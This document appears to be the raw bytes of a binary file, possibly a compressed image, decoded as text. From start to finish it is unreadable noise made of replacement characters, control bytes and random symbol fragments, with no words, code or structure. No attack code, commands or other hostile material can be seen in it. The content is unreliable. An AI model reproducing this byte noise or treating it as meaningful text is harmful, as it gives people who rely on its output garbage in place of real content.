� i��~�!��s��nr�c�x���~ @� �n���T?I��OQԖ�8L�p�և0���� n�  �����������?�VP����r���}�S?ھ��eo����$��rp�F�`�c��U�����&���������z���o�S��M����/��-�0��&��>/Б�����c ��yЄ���^�>�	�|O���V~����
���������t:Q:r�~A���������L@�A������0���~���
�S��~��@�Äq�ct��|yss�vbNRBryq������㙠<�00��񭱊��~�ĳ
r�>�ð˟� :J`�Ձ������/ 
�(��Q�Q�:v�H�	�H�YJ���F��W8���	��!@�Y�gt�M���N�9Ĥ�R�ٙ8�x���p^+u��� h��8�Тm	b�X��5Rp�-�D	Q�iO&t�ӏ��N�z��1A��ZqЦ���:���M�nvݳt�7�*B�l�Ϥ1-��1(� �Agη��`�΃�qÑW�5/0$D����B�,��'/�>����v�v��=e��@��}<K��Y�yh
ǘ���#{��f0��I1�t���h�Fᅡ�]`� C%CG �<#�#�q� '�QD� �83V�"rz`��4�I���?:b	Wڈށ��@�7ȑ
 ��s�pu��WBg�!?�"B����� RG���ߚ�a�g��D]�1�?����K�m�gOb��gg���h=)�ٞ�e�ڤ���� ǌA@Q���Ҡ��qx0h�����	"Wz�έ�� W�e�K�����]��}S���"��(�!Ɩ����Q��Py�
��(���i���gnOϚ�(vt��j	r�Yg�"
!�V�������^���~�F)0�L�O,�1�(Ì�π:͉�Qꩩ�!��L�U&<g��(㈣��$�֓͡,���q���К�詆��"�f[\%B9��:���$:<�0�(0���6*�/Z?��;��	� �1{�0�@Z�Sw��#@�v��lSz�#s���k�AG43ޱ�S�HAHao"ke����x������W�H^���� �B��n<��&����z�$� д&��=�~����tgSL�e�=G����"Ap��ܲ�}�d�i9gO�K)��5����}ڙ���B)��� R,�4q8%���q�RH! u�� �H@�� /6�;?�,�d�
pS8����yh1a]�&�����m�ҝp�������>�����0���r�C�0y9䅸�Gw�m��j$B)�g{ݪ�ՋM�nq���0��Q�5t�@�^�:�fFqP�jcF1aUB�Y��D�BG��U�Z��a
NE`Ʋ	�(��)��]'i�ҡ;��!QX�"� ���R��ݜC)M
^ID*�JOF�Τ�=J��Ws�# ���6��C4�b���ʌBp ��O3��4QVA�a8A��p��@b�*X���8��	"�&ԃ�i^�>�+���Qc�|!j^�;P�-�S��h�U��|�˄�h�IɇE� pV)��
UE)�^S���o�K�H�h�S�AU_؍3��9͖ά��0�&��:��lC� !)��r��2����f@s�Ii�K<'��+�@��%j3�qč����.��q�ͫ��U/@˂�2X��(�VV�Q�$�@UX�2�
���o�H�ژTh0�PЌ����L�8�MƐ���δ�2'ҎD�i�v2wv6�J%�$� �0��F��'�F7��rSt�F����a��v��2ԭZU�_D���Q
}�dp�:�(xf��b:�)�C⾠W	7�����{�����	&�c�^�X���⼗O�V�� ��	�gY�B�N����C�%����:�_1���-n��L�#0`BoR�^출؃�ު�8d@t�n 4]��!����׸�ۤA�%p�aM�[�W�3%�3���
``�HAB�ؙf3��]�WX*~��"d��@�Y+��2��$<��J�u\El'Ť[�`Z��XZ:07b��n�����Z�TX1U�����屬;��I��PJ�O�2+���, �]� �JVnZ�m�	���,�s(Bz+�*-�����o{�=Ù	��$p��C�9X�ۓj���j�R���=�8���6#�W"��T՝2Ӱ��E  ;v/"[Z��*�A ��7��΁�u/�`Ȼ�w��N�f��=�#nJ�˫1��FO��|�<+��2h�p��Uz"�||B	���1��m�K�1ӌ���R�MC_���@�J �/� �V���R(�;��R��i�iA��uK�)���w�3�լ�)�Kp4�P� 
���Ϲ�h��ͺ�'��1S��ݨ�O�/�A��^�AF��Qܲ9�Xl��x�~ZH\J �t������e4G0�����t��x�D5��)���-��P-)>�
ؤ�K�`4�Y��
R;��v](ɷ�[t��6ｰC��;���*���]��AHi��%��˴e�?�.]Ȣ��L�|�5�-�,uI��n��	W�e�蠂P����Ir�_�vf�l�Vj�JmwN�e�a��[Q���o
0�ovȗ	|�r�qFϷQ�?sph%eF2�F	 +Gvo��X�t�n��tG�p��9�G{�S�~0�M��	!��'��BTUUc�!8p��(�%&L0�%aB�Z�a��[y�P����b��K�Eb�?%hhm�<�p�'t2^H'~2#7�~=5o"N�U�%�g2�NA�Og=� �Rf(tV�`>���D��4[���l����0���በt�]Xm~�b�7s�A�F�#�~�sR�x.�}PU��c�ׇ�
`����:dY�8q�p-�O����U(�(��A��Ig#���TNV-q��~�f ���@ N���� S6r�&���wHaFk�|y�)��?%5Ȕx�'�'݇�H3��U��i3�8s2p"AxjJH��Í��B�H���#eg��Vfb\@�q����U9�
pK�0( (�cf1)��+@ )蓆�|���hd�Ȕi  	�t�/�{� z��#�G�qb- 3�DB�DA�&��8%��X�~��Is)��@p<TGq���[�hr�@��8� 5�rt()� YF/6���g_���u0 �	P��y�AY���S$�	�&`�P#�uuB�7&� ����if��kWy<�Cs4EW%�!`B�B�Z�ϩ!APV��Kj�w$8s˅��4G �Qn_0v���9Q�E���p%TGGr�CTdp E�C0���y�rBGqPBy��ؙ��fg��tt�s��|˅b�P1�02��R��(��z�:�*��:�;/gx���0� v(Z�0`4�9
t:�cʡ2С���!*���_0�%Fc��#֖�(Z(0`Ef5��d�:��|���V��֣;��A�s:`�IG@ C��ٕ�0�	�J�K!Z(���@ 20���F �� ���W$�@�2�sh*q�?:`bJs ���fJ:���s~C�  O���E��@ Уtj�@`�:`Z��`m^��8@�Z�E`���!,&�w*�j'f���gHA�*F  N`�pz*�b0W����@;* .�TB  -�v��9ɐ	@���p��	xpN�V*��W}3R�KAP�ej�:�7z�r�O� EЩ p��JZ�ի2`���E;j�p�6��v
�ϊ��k��~�Y�3�p�����]� <��h��!���pZ Z0W��Q�S�br���
�B�%K y��� )k	W��am�J ��1y�?Z�,�8@ upqPE�J�h�E��9�hQP�� 1��	� -h�`1
�%@%`��r  � ��7J��% "{ �z�"p�M%�˲��T"����>* 0�0OA�p�9� J�����Z�y3�|��v:k�p6�H �*h�	s�F��0`bpb'6�bt�y ٗRiнE@�@����Y�sŞ:��2� |���@��  #�������'[	%p�%LF  �� �$�P�"P�h0���������>��WP�"���{����+�b`F��2
�:@�[������j	)[	��%����T��T.лa���(��%���l�"��iۼ@z�Ћ �[�%+$K�?��"�ۋ��ʞ�,7k�L� 	s)�K���{�sb@ī�   ?*��KM�������E�j��\$[���`�x��a����`	���Q`� @Q��P�PP�&�.ܸ�{�Q��P����Ô��W��%|W Q  ���,X` F<Σ��P�Ŧ�ħ����\O����_̻����ڲe� =z����'{�%���"��tl�y,EP���^ֽ=`���3���[Ȭq���m�����
Ʌ�
=��E������%�=��Q��R��@xN�)���,>����ʌ��#@Ƥ��z,��������9V��;���\��<��"p4K�#��C��lĂ%�,��l���O,��,�X�z����:p�M��{Ͼ�g��
L�H}�M�T'+��8��7��J�>�٘ݤЛ��k�ɪ��L ����Q�	���bu�?��|0s�v�&������1�E�b���20�	s*����E`�<A- x����a����:p�˺����{�Tm�8��^]��<��\�?�;ʧ(��Q��omq=�d0�P��{��P��������K��MZ�z�
ܼ;
�c\��̻�
�*�ݣ7+���E����^�p��e�콳���b�톮��2�r���w��>���}b�ɨR*%�}��_�?�z~��= H��� E� W>"C��Am�X.r0��  �Z
��ޭQ�\�9W�s�'|�W���ܜ"P�	{�Ի�A�ԧ��F�����M�α*� �)+�}����T- |�(s f���}��ؤ��P� ��A��-��M��>��= k�:k���A�� �$�Q�)҂
�F{�%H�ګ���g�k�  _���ˬ���aL�'�\����5 ��r����-�aP͂�,�8P�P�ND ���!�����z�*�ev�؉ݣ��Tap +�J��a���D�z� �3{�.�%� c��>ᥞ��}�����7r�2�2�q �g$�y]⋨�M x0v���!}����K�3G}��P��ڡ&���9VGv�X1��*2O�vP#K�(J������"_$m:�;���3#0q�7?�!<����?�z����X�F��%�����N�\�Q�ѥ���+Pn�sǶ\�F~O�c�4Ϫ��)z-���z���_�CO��[�	Y�����i���6�P�Y�7�����t$�����Я�:��=�������B�����@�X\`�_��_ms����˾�N� Ҫ��������O��:��~��������������su��s��s�B(ZZ��q��
@A0��0�L�0
�
�{���S���~�����q:�|�S�����������qt�sx��q"*B����2�@���A{���L���������0N�Տ�1�`�WϚ"g�:��#aT�W�BA��@%������I��ID߲E��͂�	JhB�
N�hց��h$�.�~�Ld�!\	��c�: dӎ�&h+9�P�˕.�w��l(ah �W�~ܶL�`���N�׀kcƎ���2�ʅ&6h�f��`4��4�ӦS?Nig�J���IKR!Z8�)Dđ_< d䠩�:L9PxӺ���#,�����rM����2l�XhϺ���^���z��[���e��!�tY0�����I��e�=��6� g�HR7<�t�{�s�QZlA�h�YbN�h�`�01��P��>�`@
!��Uq�݈�pn���U��p�@FD��a
��$��l7�S<� �d��Z[��7�>K6��fx�j������] &"�Y��� P���	n(�F#����J�S%"�h�MT�L�P���<7�t'rZ�u�0C�DUv��`>��� Wl�"�����vf;*)�KM=�k-�����o���D��FR�~��0{�*m �R+G���u�En<���t	l?Y`�l{nx���H�j�S��z(�����` �D*�y�X#��:�*$-�L �F+��V\ᅢ�el�
F����`0Y�PN��!��d��yF�-�6�d)�*Cg�pQ�y�U�|cnO�!E	%�@��(lB@!���B����d=آ��kX\/j$؉�2k+'&+U��1;DB  F$�^�E9� �&�dA�5j�]���s�-��c@�Z� 
I�V -HJr�J���i@���`�0x��Z����H���+�����,V���=�K*�'�O��'�7K$z�q���<��7"LteGߦ��b0�܎ˁ�3g����u@�)!6x�gn10����%8�tI�N"G�J��9�X�Aڎ3�Et�P�8[;E�T�*|�;�p�V��H``
!��
��*�0�q2�d�I�!MJC����}7�|��L����Дؘ�] ����>�4H�  �� <=mj���� Ch�G,��� ��R\�J�X���m�`��)ݱV��@�h�B��e&BȔ��C��f$⌔P��E�K���jlr �
8HAtM�������k�њ�P7�a-��� �vi7( ^X�4����Kf* IDf!�0�KL4�9�Сa�&+�x�G	#��z�� q&1 q(�K�7%Qs)q��4y�+%+�(��$���T�
D�E'��O��,	�?v���,���f�P 0ĥh�<�J�#�D�AP�����1U�D�D��N�d@�ӚnҦN����S%�ʐ3I�No�v�o���鷋�*q�;�iO�JըFt�]l�p��$0���a̅��y����*8jmPg�H�a�5b���Ú6��W����fLS���/� jN�S�:֨�i��ي�,�q��Dv��ƴ1r=��:w:Z�	m���\!���}��hjP\�SX��̐����x��	0�е������roi�1bm�(E�H����\`�]�J�a C4�i�M�@ \�&�0�N�i�ѩ��)Y�r�B&�j}��_ �*�I���i�T�	"�B#^gV=�b|�-�*ö�Vb���s}���YQf]n�G���^���@�k(9��oQbJWqx��X�,!��dЩlDS��L��O}*32&��<Q����ب��|PPѫ9��W���`�hʈ�I�6��dL0kF��fc�
()!@��Z�8փ�``^�L�J�������]	$�#U=`s�/��S��8�����uT��_պ�C�2}����-�6�/V%�
�V�C�m���@Dt`PkfI��\2zy�h3>��	�!�BA�� ����e1���CB/۴�K)��E���p���� >ժ� ��CM���!�]Q@,�YU)[Y��)�z!mH�PM�_�����Ej1T+D�\F>;��%�8Ba��f5�-��V*���(#���cp����5�/{ᆢB ÃPbMQnK��m9���Ƿ*We2����m�F��U}��������mD-q�R!�,0��k?��$6��c34��++����Y2ږ�$�}�
4�_��,�6�1 �����>���r���u��Nӆc�����շ!ֽ�R�B����MU�`��:VD��oa�g����Ad��5Û{�� �Λ�=0�n�~�.��pH��a	��Ǵ˯{H!� ��d��ڠO~bQMيE��~_�z�c͸�za��&U-׋��$���2�x�t��� 0v%���Kz`b�P��fd�f� w��`Wfa}�e��w�A^��`��mLw
+W�����Wv��xt�T�@��^Ux!o�Vj1^k�M�~��N���ft��X CT4G t4DU��u@��G'�u0f ��v���A�Q8Ke��i�`�n��\��
�6]����H8&Q�gsp}�s��r��_/J�s{�n�&�o��7ABx~�d�H(dhՄ�UG`
R�_�eq� _� \��h@P( F�p� ��{���q ���f,�F&���wx�c��c�؇��m�@ �Gn�%y��T�n�fR�Q�� �XG��&tP�`t�q�wz� 	yp����Up[�z F�	Z  b ���؀k8CyeV@ ���wǇ|�+8����r	n�،<�}U��N���go�0~r`t�x���}�7��Ј6(ex�?��"9o���Zs	�� �Z��ГV��ƀ�wl��e��\n8f���HD����}�b�p`c�@\��
�����=�?�35h �j��-붃�2/�h��W~R��&��<��&ʳ���܀���ߠpC�R�B�20t�9�,^f������1d6mhi2���$6Kt�{���wȐ��z0��vb&�������}��0_$az6/������W����"����1)�	�&i�]���t�_':٘t�yP	u�k,؏��v��LV��n6G4
�wthwv�x����b�h�|����5�'}V&��0�	k���Fč4CU�@�ʙzB&-�3��@�;u�R��\w	�$ٙ@ ���p�wG#o�6.�晫	G�i�zV����x��m�6�x�]�;	!L>�5�  ��r]�}<S��)C�)��nȤ<�um�i{fek�T� �z�h� ���` ��i��>�����SA��.���b����`K�|�wmaV��2,6}�7�>�K����S@��G�/ye�ɍ��
�_���ȩ_�bt/�_{��TȦ��	�� ��_ =@ :�x@��Ԣ�j\��{x�"�� g0m6gX�
�m�P�6����T	�)8�\��*}U)�c�}_�����z� ��ХT�<8艣ת��_諳z�`f� k09�P�|�	UH��f���+�;���;ai�����J�m�n���~�j�8xR:R�90LJq i��~�*�8���Ю��
�
��atB��X�1'�4w�9��	@��7X:Y�@ D�+� � �C2�c{� �|B�,k":��9L�e2��x�R� )�WU|s��bL`��E�kگ��Oi ���N�=P�bP=�	(0�i۹���� _7m��D���Ѷ�)�P�㡬�OB  ;�i`B�%  
��[��+�;Hƻ��k��k:�>�q  �u��L�R��0ۼ���`��=�{��Ut �����؎�s{C@���kp���Zɼ@ �Pv4��{��;�C��Es�π���ƻ����
����q`�ة�������p5`�*�e뻾y�(:r�r@ P�* ��� B�`���칥@q��M�	��C���6�I�W����s��t�����P
�R�N|�°P��@������[�[v�5��  FN���@E���JN 8 
3|�2P�,@�5, 6|�8<�*�*��<�� H<#s d`xsJ	0`�+1�9�N ˫�Pp8`�8��Z@VL
ML,�DP�*@�P���(P��I B@��{��;LNC �@���,P�	� ��t p % @�p *`���=��=I�(����< �2{�D��E� Vh������=��= u
��yvsе[K��G����g!�#��y�#�kp�_Њ��h���˸�˾<�E@ 2@�0Ԍ�Ȑ��<�,�.�.pÖ|%��{AL�4�|����K`9��ӼԾ|����̰��,��]_��Z����h�1 ��Xp�-�7�ͺ{�"�_pk �; ;� �ʰ�h����ʨL{Q;<W��| W`��ڬ-PW a5D�B�W��We��\0�=i�z�.�$H�|����t��w���ܕK �Ʋ��p>��#��x�@�򸊗�ӷ��@��x��������@\�0N��a���}��}�X�4:��Q0�F�7a�ʪ(:]Ȼ�޽�y��<�r��t���}��׻�9P��{���k&��V��Xp���}�J�fmְ�x�{�~ QP�ϮmϷ��A~�C^O�ϴ-a@䷽	DA�l�8��PnÈ|�7
��D`��M]��b0���&���{�s�$�0=�ۅ\��]�i�y��=��t����c ��E� 4<�  N��S���- ��Q�:P��N���$��������ͭ�`^�an�����ݽ_��,���(��,ٕ��J`֭n�  \�.���ژ� ��E� �Ԕ�9,����a@�V^�7<�0�V~�X�����]K���^��[��]����Z�O5����rN�  �J >�>�\�� ��-�@�2��� �}�)@�`���Q-P�}ڙ\�Q�4��ʧ����n�����@/��_ΰ���,���׬�Q� pJ@��8����\������<�^�_��-�������>�7<�7��B,�����>�l��.��-���p?��^�$Ͱ�^�0-�r�oL�3]�s��9 J��?�~�Z����� _@�& ����)�)�����.p �_�ˮ�P�`-	@`Q��*��5������p��5_�/�@�˳��=��_�����╽��N��5n�F��=�����. ����N����O�����_/H#P��/
�nÒ��E@��o�n�x�t�p�u ux�u�xs��_R1 9hhNP�88,,=��D=�D�D����t|�s|r�rE2E&�#))#�#a.*.��**:*Q:Q%�d 	RR9QP�����E��񩭩�����,�8�N�8q%J ��!e����b�A1���.V���� A�f�!a�0@� �˗03��	�f�r"Ȱ3X��8�����g_�   &^����СS���u���hN�E�y�e �N�D�[��B;��4ĥ:��Ys���@®�˄	H6"L
e�"8s[�(.����#�E��	]�P�܉n�4�{��}��i��h*"d(e�BJ� Đ(q�F�n��XbC	mQ��<��Y!6_΀�X��d�^�ў���$�ݻ_�ȣ0��\:�R�UP��1r�(�����(��cZ|$�`�t���,�ܢ�.�� 1#���1 #�3@�5:��6�xc�	��~�:h�8��O���@i��n��B�E�UT  ��#�tRJ+)�� ��d]��4x��T�OD��Sy�A����|��W�}T	bUVZ-�X�Z�h��C;���J�"(� �1A���A�-��ҋ��#@1Ǆ1� ��Pc"*��i�+j�Y'ZȸVh��C���س#����Z@qT	nFɛ%K^t�~��"EA�5(A�M�%C����ud�d�Q?�4�D�+C�q�Buķ�WBȾ����(o��T��:�`����N=d�0���8�
Wd|MrW\F��"D�G�<�C8�(Q�&�������L�j8�s�6��W(�DG�[�%�C;4m[�L'-�nHW]���&�$9%G!�W|���cgl����������3���u�Sf�����Y��b��!^��$q�Fp�u����Yᰄ}Tn��g���w��砇.�褗n����F|W��GM�z��)����Y����#�h��1�h��@y��7����G/���'q�Q����{S�+uZe'���HW_
�z��*��O=j{�J,O�������W��mBϛh�U̫^	*���UF��_�x���'�]��QK�7��z�r>��dp�wMH���{�"�B�w^��"�p���W7���Tц���@b颠=�]|�{�@~�?����W ��E.u����.
�C�Q���I|4����I�-�S��G�r����|�G�屏{�#��h?�	�t��_"�@��5�s��`�Γ���f�O�r��+��"\�G+:.AJ؟������+5��d�����jI�Ւt��e�n@�bs�~�e"e���1���2��� �MDPO6���������Q�8�F:l\/���\r����er�9Y���e-�)�`�� ��~�9������\@]�ǅ���d�3%Z�ZBs�1  z� lƫo,~�������WھS�'��'<�ه�3s���B��ӝ�r��3K��a5��+�D�L��Ԡ�A�y�CN�����'<�+�"�i���4j��+�=���Yꔘ��CS/̟�u��|+M�
�EB5s�4f^�Ǥ
4���E-�϶��v��S_	�p�;�S��� �v�w��]J�hN�LP� ,�O[ꔲ���M�Z ����C5�<���<2�{ũl�G�"�7�-E'���Rvs��a�t_p��NY|�d��쩉l䏢teփّ}��>*�y�����#oJP��Զ�,�b�[Q���x]�M����v���,��C���ۦ�V�¬VE��%TG�E�Vh��4��g>U�����GA�U�0�1oc_��8n��󸼝&V��'C�������W��/:�1`W�pH�����AІ�2�i��<&X���#.�Pٮv���-r}�P�.WƜkkk[SF沐��o3Ѽ�#/�E��{��7q�uL.c6i���N�}��p�R�)A�iOa)�1ӓ��.�y+c�����fq���F��j>.���?�ڨ~����Q�r4N^tv�B��x�����*��(�YZT++����Q�kMs��9_�N���1A���6�us����.����z]��$8��Mf��PFF+���I�=Jc�q�[)L/����nz?=k���ڨ�-�?gc;�y�����J�Wȯ���Ft����(�Cso�wV���s$��yP�j��,؄�U�;�vo+rs�|�|�Q�K�g���xEft���]��<��Ú��'���x�;���v=���PNw��D��ı����=��tz�
H�
w t.��o�_@�R�&�\���`�� v����Ǟoa���SibC˸e�7>!�=�x^.���6<���c���}X%ɍ�;��=��r�P����X��?�m'Cт���EK��tї�Ko�K3����k�.uy�U���4iOKV���/�ύ�X�E�kp��W������o�& }�r��d'D 4�BTV��v:�8u�\&Q�W~{y�j55j��W]�gdp�q�wx*�n!W9$wO��x�u���3]�A�911�r&lڅ;�;kGz�w�&�=C�b��_3�_�wr�c9�b��^p\�vPEol�P��OƗW�fW��He�xO�|���@�\�9a����Q؀�GeV��8JS��S��_��\��t+�~�e���m�G�f�a�45oX�Z��z4�m*�O�G/�?R�&9�%҇?�0%D���7>T�t Zu��uA��e�Ȅ�`��W��xK��N�w�(Oy��(h��Ke�w/V�V��Pf��9�����y݂Z��rI�o5 W�Cdz�w<Ze��Z�Sm�$M�KO��T�{ �G��86`7@9�u�&��UcO�H�Vyc�t��m�(���?ӥ�\BZ(���y��h�Vaxslw X��q�@q�
�HzTX]�j�gW�K�'_�dL��@gN	�Ɨ�7�G��bM�͓_��GyHq:E�?�Pb�h���b �B�S�y�v��#=�p�xZ�^��|�<Oٗ�s=�؃(����b��s]|�=iwar���d��rwu������ٙ��3f�(P�Z��/�:�����8�s@�P�h����=険��{BB1.!1�y�����7;�&�3���vv	8�)?u�Mț�y���8�0A�)i����.YI�Ֆ���Y��`Z왓�#R;ti/U��Y���:�ӝ����ٟZ 1��kb����=4G/����8�� �I/�U�@8��y�����I�1��Y�B��)�y5��	e����ٜz��h��s�S>	�;�@���&�=� �)�"��ҠN��P���Pd`Xj �+�A�`�A`�,����2$�Q5̲$nz	o�r:�����!r�RNr���5	!	Q"�-)!�q�/A�����(P�( 1�)����") 4WTf���F�������S/�U�P|�H� B�E��)/��NZRZ� %Rb�`� ���4�ѬO��4O�41���G��vZ�.�q4s:�o��xڦu�|j�ҮhP�|:��z�
�%p ����*�����I�W ��di]׵���
R����l�b;��l��⪡ǩ����!�!�P!|�e�.��.�����'% ��Ɗ�R�"��_��ʳ�ʬM��q�X��a�oj4pz
�����1��ڧ�튵X+����
�ʧ�z����-a�%�z����*��۟��03�L�&�ɢ[s}�;?tt08������>�?�Q^�:C� ^ ���&�)����SJ�: %�d0�3k�+��R 	��4;��;��*�B�,�0V�΂���:��j�������r�h �^��\�5������`[�O%!!p*P���)���[�p+qˎ��v��P�c ���zr�7������w�@�#R�꣙B!2�2�"���2*�b�`QJ/۫1+��Z�++�� ����\;۬E���2JBJ-�Z�x����w�5�����"@�˼[����_��!�^��%������۽[�N���:ӧ���k�Ұ
z~XR}�Ǔ��{0���/|1F�Q(۸�al���`�a��.+��bLŊ��,	�|Ȇ��M�����;[�c����4[s��J���K�$�@�3l�U��j��ZM�	�+Ī�ʬ��*����lN`�����۽�i�cb�v�M��ŭ|�]T�͹��#�d,R	��dp� |H�Cj��  �a*�R��/뫕���Υ�������˺ ������MS� �j�����L�Hr�ã�b[�,|�Y˼���!N ���K�]����B�#���C�0z���o\�Ş��:٠�'���'e\'h�' �����@�� )�-Q&���,��[��;�(ȧ�"���φ�����A۬��G��zՖ��2L�X�$��/�B�e���i�i����r�q��{�)1�����e��D�c ����@.��+}�������3�~��`!F����n  ��-˫B-%NZF��d Ș��X�Ԉ��Km�Rm¹Q���$]���˦������Ү�PZ����ۮ-�j��n=v=�ҽ��;��]���&��CA����3!��7����S���8pw�K/1Ϳ���tp�RD?Q���- !�)�ӛ� A-�N*��]ԥ++��	� �������`��\�+��G�՟L�4�Q,�z������"[+6.��ϝ�dc�S�1���3�:
�X���Q~��o¾�֚-Z@���T����a�!R�]�h<?��,����� #�f�a@*^>�p���<����3k �������J����}�.�̢����[�I����в�˫è,����M6�i�;���	��^�'Z�� �!��2G�J�=��U��Nο�Ӧ*��>
�ڳ���.��<�Q��p0�|,��}ڦ{���"��v~��:��z�ij�W���$��	�<↾$'����	X��랼^�˽ܑ.�}v]陎�)�)y��)}8�.I�J��[�#���Ѣ]l����i0�y��.�Rٸ�����=&� �]"���Q����{�EM����d� �N�k �X�n�M�l!)�����.�ྭ�+����z������[֐��l��(06��9��>�ꨎ1`��i�c	�z���{K'���3'�v�Q�s͛t�܃��>����-;%2*�|�i��nڤ��,��� �I�������٪�Z�ᮭ��7,�^m�,�$Ƚ�d͵[��.�5j-�A6�~�a�8��Z�C�\�{��t;�b�v�Y��Ń��ޕvݧ��u?��o���<��"�_N�d �`��B�a��n�*��W������О3/�6���
R1R�R 11��� �19�9�� ����9�������Q�h9h���Q�"�"h��N"���N��(�PWi(W((P��8(Z8(��8����=������bE�E������t�t�t�����u���30`?��Q H�]:^� @Q��"&�q���F�s@��:p�BGǎ%�D��# F�H1� ��>`Y�&�P,H�.@���ӧ;�,�"e!B�
��QW�� ��i�ٳ9D�Z�ʔS"��r劖]\��8���0bŖ-K!���i���Z�l�3��6981�ȍKǙ�:c�ի��a>�T���?�u.@�b�'ގ�`�Ȅ� G\>�a�xG�1����`GϠ�J�(�5J�by��ˎV�c����D�9�t	S'�h�B�'��,��`]����D����0�	�38hQX��,�X��q��c�xS�d�8=��"9,~;��#�=��sj	�ڎ��xOl�@�! �	�rd G���d�������5�DFL9��	 %�v�}�]RI-�yN�wfUTUE�UY��{���H&e�RV��iBʡ9�P�+�D񖣯�E��h.z��`��)�iZ�̨�<��3 2�!d��@���\V�q�΋��C i
�v��l���E2$KnE��	p q�# q@��鰜sdPiS�6��S��$E��
E��I��l�9y�ɹ�zV�w�U�"%zR�����������߀+��.W@�0��2�fL��h�؆۬��cbD֍��e6k�����<���>�	KlB<�(���$�ʀ���$�J��R��-�R�Q�t�j�dP'�v'|�.�XuTS��K�T�Ee��ݹ'#�|����|B(����)�2���'��*�0_��r�i26r5�*r4!����)��"�.�F3=5Ɔ#��"TP���=�%[�%k�o�CHJNM�K47u�6=�ѹC4�A%��T��	��xi�'z�	7U��W|]�g	�y�=�(����*���
-J0�p�
.�����_*O�B #�Iv�Q1�U�G辱"t�V���:���#v��]�Zӣ�	K55jH��e�ܮQ*	O��#��K��-�  ���� �!\';�Þ��V�	^o��T�*J�NU�V�X��o���R�7T��-�bؤ�ؿ��o�� �1&c0��ܨN��M#U��d`�"1`�t��<ܡ���f5>rl"�{�f���r# $�
=��p��#�.q�qlbq��[ӑNp�#^gz��%ٲyA|s
�y�d'���_�b_���	��1p�c�X�]��x�X^x���IHBÐ)���(���"�0��gh6�.Dv8V	'i�~�&�u��&���<I�p2�;�!ZdP��g���&T
���P#FO;C��.�0���	nR[y�4L+��|ZiDF�e�~i1�b��YSRx�f��@�͑�2 ǖ2-4CC�\c���Ǭ,%:Q!i��C�.���f���d ��@nf� �F-l���Pa�II��+��%5�v� �5��#S�����a��������^�+_���'�Mb�{NO�7U�f<c�TK�qqP�EŎ�T�AA�:�TQ5*�u�TUg�
y�!�2
 �@�#��#�'jB]�s\d�F3���P��8���C�o+�
�5�x�LMI�H��D𘭗*m�T�'���M�_���Z�8p�0-[P;? �/.r��,��q��r�&��0!e��TO��o	\u��e[e�W;�A�q��<r%������&b$��	��pB�����uAI��5#J�����F�P����y��@��%6�H�b~-k�9�-O�I��:�����	\N|ڶ4j��r�+
�M1h0lTB�lB���E��z��D�D�q��:���=e��NW�*�M'%��	8�p�35��J���h�䪉�\dj^b�B�Y~ �db�LJ�(NE�S�"���f�t�na	Z����o����U�G�Y���0Š h����f�2@��d�<Y�Y���S�(�̊0�ZU:c@.TB���ч��I]L�hF�PQ"��e�.G��<Z�2�b)+�!P�Yx�.#kҥ(N��K��/�}�>˂Q�(4jQ�A����U�a����6x�3��L����Z�ƌ���1qCw�㪣� �	Nc_��4�n�C0b�����~RH����� �T�s�5�Z������F�w���`�6��x=���L�T��Y���^�vY֒SS<3����0�j�6"���.�
k��&7�1���1��`��D��r�1����.��u3���;h�#��u6B��S�v��0tB��])�yF���Zɼ�B��yb���/�!)��H�ͽxIq�V潰XBlE+�1��a	�
��S>��<Ez�U?�2��z�ba��M����	�*���EPuu�Qb*:=�"�b$3�3�P?�H��gIiG0؇ �-�p�n0NSJғ ~�W�k�v~�x�2D`�u	R��x��e�r� nB/N�_�6'x�lz�Z���fj�
i�S����`	�	�gx �$)�B��� �a�h*b9�P*��@!�{S���p�/sH��\1҂��3'$B��p��pԅ��v<��&�J#S�$̓w�QR&=�u~�tJ�b�kM�/�������rc�lQ!LtRE��\�/���'��s8?�wZ� ?8e(<5 �n�NW�H�[��T��������{�T��W��A�pTB4v3��H7�v�8���Ep�<Va�}p`g��C*�$�4XC�<%XP_�gD��XY���C=�e����Uy�3v�E{��[�y��:�(h���S�@����)x@�X���h�X{LŎ�x9�@V%�&�o�@+��|��Dv�dv��p7�p��D0�� ��pP%y��r�W�C��5�b~��J���X9 5KY�X�l'����(ɒ�l��8'�Y:�`�(sf0��f�A@�)y1nxnr$9�d��T��!��@��[��*�p"�y��P�����30��8V6h���Y�i��� �׊�aw����Jy�ϓ0X�"�a��Y�f�07y��lôlh�E�USn�L�Ȁ�V0�y;�0�#)�nTa�7���)PWG�����G#�#\��"'bTy\�'V��lB^	j�8�9�cy�0�a�5$���F�$�U�~-�T�{Ʉ"7K5�>�Z�K�S6��_RT���li�/8מz�	p�(o8�h��'z��FJ�)�(��a�!�֥Z����9 b�����{��"D`"��]�A����ifgIk�:��c���)��8!!��G�jyWwy��QMb�Pȝ}���;:��V�a��l3y�G�ZLx��0@SbF�U���L�qg��s>��n�$nC���z[����F9J2���I\�@+��VY}� !�#  ,    N� ��:����*��:%���*������.B.*�� RRXk�CRF3*[��rttsgsqqLqq/��/�2�ֈ�ڲ�ڳ��.������)���*3F��XX������ ��� �\�/�Ç#JL��C�,>
裱@�CX�@RP"I\p3dM�5B:,Yd��'D�j��'����$05d�	,C�$pKE�Z���KN�<�� ;v��2f͞�� ��ִq��po��͒K�.�xo�ګ�A
�gC��Д����Vl�0�ƌ�[�r�ʘX޼���ɞCO֗ˇm0v���Kl(�H'��(UԜq��#:Mri���L=;}*Q�T�/C�z�j�qPo	�����Z�x�jL��g^��fUk܄ď?�郸���{�փ-��%`<١�T��fO)�|�Xd��hb1!g�iZ��1�OC�Y�e��!�Qd�+h�Q>� ����o�P"�J+�(�ɒO(��q<qBI�oA}�
*'��@��̂<S���\s�`ӕz��3�a�{k�%�[�s_8o��_8��΁Qm�_��� =�8��c�<�Xc�-*�c�(tPB�):!C����)!*Vje��F��h�H$b�I;��S���4�m�t�!GN��(�	IA��*S�ě,~� Urx'L1g�Uy�1�3ꁙ�z���8u�)�9�퇗
 �]Q�_#����

�Od�B�h��)
Z��-*���(�h%&,"@�bj��*cHR���������Z)�ʛI�e�[m�t����DHsR@��QH)�*7|�+ ��%0 S��w^XgF�^ [$-D����V���k�����y��W_��sk(� id����c�ϣ��iB�&��g'�Ej����I��jɳJ<n�� �YB�m�Nȑ(u�I����B9*R�B�5J%��!��L����w�ez�9C���!��.Uv��SW�����{%�䞋 R��*W�;0
